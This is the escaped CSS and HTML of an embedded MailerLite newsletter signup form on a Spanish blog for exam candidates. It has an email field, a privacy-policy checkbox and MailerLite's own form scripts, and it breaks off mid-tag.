.custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::before  {\n          border-color: #000000!important;\n          background-color: #000000!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::after {\n           top: 2px;\n           box-sizing: border-box;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n           top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n        top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n       #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after {\n            top: 0px!important;\n            box-sizing: border-box!important;\n            position: absolute;\n            left: -1.5rem;\n            display: block;\n            width: 1rem;\n            height: 1rem;\n            content: \"\";\n       }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before {\n        top: 0px!important;\n        box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::after {\n          position: absolute;\n          top: 2px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-radio .custom-control-label::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-control, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-control {\n        position: relative;\n        display: block;\n        min-height: 1.5rem;\n        padding-left: 1.5rem;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input {\n          position: absolute;\n          z-index: -1;\n          opacity: 0;\n          box-sizing: border-box;\n          padding: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label {\n          color: #000000;\n          font-size: 12px!important;\n          font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n          line-height: 22px;\n          margin-bottom: 0;\n          position: relative;\n          vertical-align: top;\n          font-style: normal;\n          font-weight: 700;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-select, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-select {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        line-height: 20px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 28px 10px 12px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n        height: auto;\n        display: inline-block;\n        vertical-align: middle;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/dropdown.svg') no-repeat right .75rem center\/8px 10px;\n        -webkit-appearance: none;\n        -moz-appearance: none;\n        appearance: none;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow {\n        height: auto;\n        width: 100%;\n        float: left;\n      }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 70%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal { width: 30%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal.labelsOn { padding-top: 25px;  }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .horizontal-fields { box-sizing: border-box; float: left; padding-right: 10px;  }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input {\n        background-color: #ffffff;\n        color: #333333;\n        border-color: #cccccc;\n        border-radius: 4px;\n        border-style: solid;\n        border-width: 1px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        line-height: 20px;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px;\n        width: 100%;\n        box-sizing: border-box;\n        overflow-y: initial;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button {\n        background-color: #0fb0f5 !important;\n        border-color: #0fb0f5;\n        border-style: solid;\n        border-width: 1px;\n        border-radius: 4px;\n        box-shadow: none;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        font-weight: 700;\n        line-height: 20px;\n        margin: 0 !important;\n        padding: 10px !important;\n        width: 100%;\n        height: auto;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button:hover {\n        background-color: #333333 !important;\n        border-color: #333333 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description {\n        color: #000000;\n        display: block;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p {\n        color: #000000 !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 12px !important;\n        font-weight: normal !important;\n        line-height: 18px !important;\n        padding: 0 !important;\n        margin: 0 5px 0 0 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {\n        margin: 0 0 20px 0;\n        float: left;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {\n        background-color: #0fb0f5 !important;\n        border: none !important;\n        border-radius: 4px !important;\n        box-shadow: none !important;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 14px !important;\n        font-weight: 700 !important;\n        line-height: 21px !important;\n        height: auto;\n        padding: 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button.loading {\n        display: none;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {\n        background-color: #333333 !important;\n      }\n      .ml-subscribe-close {\n        width: 30px;\n        height: 30px;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/modal_close.png') no-repeat;\n        background-size: 30px;\n        cursor: pointer;\n        margin-top: -10px;\n        margin-right: -10px;\n        position: absolute;\n        top: 0;\n        right: 0;\n      }\n      .ml-error input, .ml-error textarea, .ml-error select {\n        border-color: red!important;\n      }\n\n      .ml-error .custom-checkbox-radio-list {\n        border: 1px solid red !important;\n        border-radius: 4px;\n        padding: 10px;\n      }\n\n      .ml-error .label-description,\n      .ml-error .label-description p,\n      .ml-error .label-description p a,\n      .ml-error label:first-child {\n        color: #ff0000 !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p:first-letter {\n        color: #ff0000 !important;\n      }\n            @media only screen and (max-width: 400px){\n\n        .ml-form-embedWrapper.embedDefault, .ml-form-embedWrapper.embedPopup { width: 100%!important; }\n        .ml-form-formContent.horozintalForm { float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow { height: auto!important; width: 100%!important; float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal \u003E div { padding-right: 0px!important; padding-bottom: 10px; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal.labelsOn { padding-top: 0px!important; }\n\n      }\n    \u003C\/style\u003E\n\n    \n  \n    \n    \u003Cstyle type=\"text\/css\"\u003E\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions { text-align: left; float: left; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent {\n        margin: 0 0 15px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.horizontal {\n        margin: 0 0 15px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-weight: 700;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 22px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p a {\n        color: #000000;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p:last-child {\n        margin: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p:last-child { margin: 0 0 15px 0; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptions {\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox {\n        margin: 0 0 10px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n        font-style: normal;\n        font-weight: 700;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-style: italic;\n        font-weight: 400;\n        line-height: 18px;\n        margin: 5px 0 0 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR {\n        padding-bottom: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 10px;\n        line-height: 14px;\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p a {\n        color: #000000;\n        text-decoration: underline;\n\n      }\n      @media (max-width: 768px) {\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n          font-size: 12px !important;\n          line-height: 18px !important;\n        }\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n          font-size: 10px !important;\n          line-height: 14px !important;\n        }\n      }\n    \u003C\/style\u003E\n\n    \n    \n\n    \n    \n\n    \n\n      \n        \n        \n      \n\n      \n        \n        \n      \n\n      \n\n            \n            \n            \n            \n            \n            \n      \n\n      \n\n      \n        \n        \n         \n        \n        \n      \n\n        \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n        \n        \n        \n       \n\n\n      \n        \n        \n        \n        \n  \n\n\n\n  \n        \n        \n        \n      \n\n\n      \n    \n    \n    \n    \n    \n    \n    \n  \n\n  \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n       \n\n       \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n        \n        \n       \n\n    \n\n    \n\n\n      \n\n\n      \n\n      \n      \n\n      \n\n      \n\n\n\n\n\n    \n\n      \n    \u003Cdiv class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-25909724\" id=\"mlb2-25909724\"\u003E\n      \u003Cdiv class=\"ml-form-align-center\"\u003E\n        \u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\n\n          \n          \n\n          \u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\n\n            \u003Cdiv class=\"ml-form-embedContent\"\u003E\n              \n                \u003Ch4\u003EEl rincón sublime (gratis)\u003C\/h4\u003E\n                \u003Cp\u003EConsejos privados para opositores que no se conforman con hacer lo que hace todo el mundo.\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n            \u003Cform action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/subscribe\" class=\"ml-block-form\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\n              \u003Cdiv class=\"ml-form-formContent\"\u003E\n                \n\n                  \n                  \u003Cdiv class=\"ml-form-fieldRow ml-last-item\"\u003E\n                    \u003Cdiv class=\"ml-field-group ml-field-email ml-validate-email ml-validate-required\"\u003E\n\n                      \n\n\n                   \u003C!--input--\u003E\u003Cinput aria-label=\"email\" aria-required=\"true\" autocomplete=\"off\" class=\"form-control\" name=\"fields[email]\" onblur=\"this.placeholder='Tu mejor email'\" onfocus=\"this.placeholder=''\" type=\"email\" \/\u003E\n\n                      \u003C!--\/input--\u003E\n\n                      \u003C!--textarea--\u003E\n                      \n                      \u003C!--\/textarea--\u003E\n\n                      \u003C!--select--\u003E\n                      \n                      \u003C!--\/select--\u003E\n\n                      \u003C!--checkboxes--\u003E\n            \n            \u003C!--\/checkboxes--\u003E\n\n                      \u003C!--radio--\u003E\n                      \n                      \u003C!--\/radio--\u003E\n\n                      \u003C!--countries--\u003E\n                      \n                      \u003C!--\/countries--\u003E\n\n\n\n\n\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \n              \u003C\/div\u003E\n\n              \n\n              \u003C!--Privacy policy--\u003E\n              \u003Cdiv class=\"ml-form-embedPermissions\"\u003E\n                \u003Cdiv class=\"ml-form-embedPermissionsContent default privacy-policy\"\u003E\n\n                  \n\n                  \u003Cp\u003EPuedes darte de baja cuando quieras. Cero spam, solo ideas útiles.\u0026nbsp;\u003C\/p\u003E\n\n                  \n                \u003C\/div\u003E\n              \u003C\/div\u003E\n              \u003C!--\/Privacy policy--\u003E\n\n              \n\n              \n\n              \u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\n                \n                  \u003Clabel class=\"checkbox\"\u003E\n                    \u003Cinput type=\"checkbox\" \/\u003E\n                    \u003Cdiv class=\"label-description\"\u003E\n                      \u003Cp\u003EHe leído y acepto la  \u003Ca href=\"https:\/\/www.econosublime.com\/2025\/01\/politica-de-privacidad.html\" target=\"_blank\"\u003Epolítica de privacidad\u003C\/a\u003E.\u003C\/p\u003E\n                    \u003C\/div\u003E\n                  \u003C\/label\u003E\n                \n              \u003C\/div\u003E\n\n\n\n\n\n\n              \n              \u003Cinput name=\"ml-submit\" type=\"hidden\" value=\"1\" \/\u003E\n\n              \u003Cdiv class=\"ml-form-embedSubmit\"\u003E\n                \n                  \u003Cbutton class=\"primary\" type=\"submit\"\u003EEnvíamelos, quiero estar dentro\u003C\/button\u003E\n                \n                \u003Cbutton class=\"loading\" disabled=\"disabled\" style=\"display: none;\" type=\"button\"\u003E\n                  \u003Cdiv class=\"ml-form-embedSubmitLoad\"\u003E\u003C\/div\u003E\n                  \u003Cspan class=\"sr-only\"\u003ELoading...\u003C\/span\u003E\n                \u003C\/button\u003E\n              \u003C\/div\u003E\n\n              \n              \u003Cinput name=\"anticsrf\" type=\"hidden\" value=\"true\" \/\u003E\n            \u003C\/form\u003E\n          \u003C\/div\u003E\n\n          \u003Cdiv class=\"ml-form-successBody row-success\" style=\"display: none;\"\u003E\n\n            \u003Cdiv class=\"ml-form-successContent\"\u003E\n              \n                \u003Ch4\u003EYa estás dentro del Rincón Sublime.\u003C\/h4\u003E\n                \u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp\u003ERevisa tu correo.\u003Cbr \/\u003EEn unos minutos recibirás el primer mensaje con lo que no se puede decir públicamente.\u003C\/p\u003E\n\u003Cp\u003ESi no lo ves, mira en promociones o spam. A veces lo que vale la pena no llega directo.\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n          \u003C\/div\u003E\n        \u003C\/div\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n\n  \n\n  \n  \n  \u003Cscript\u003E\n    function ml_webform_success_25909724() {\n      var $ = ml_jQuery || jQuery;\n      $('.ml-subscribe-form-25909724 .row-success').show();\n      $('.ml-subscribe-form-25909724 .row-form').hide();\n    }\n      \u003C\/script\u003E\n  \n  \n      \u003Cscript src=\"https:\/\/groot.mailerlite.com\/js\/w\/webforms.min.js?v176e10baa5e7ed80d35ae235be3d5024\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n        \u003Cscript\u003E\n            fetch(\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/takel\")\n        \u003C\/script\u003E\n  \n  \u003Cscript\u003E\n  document.addEventListener(\"DOMContentLoaded\", function() {\n    var emailField = document.querySelector('#mlb2-25909724 input[type=\"email\"]');\n    if (emailField \u0026\u0026 !emailField.value) {\n      emailField.placeholder = \"Tu mejor email\";\n    }\n  });\n\u003C\/script\u003E\n  \n  \u003Cdiv class=\"MsoNormal\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003E\u003Cp data-end=\"1319\" data-start=\"1266\" style=\"text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan 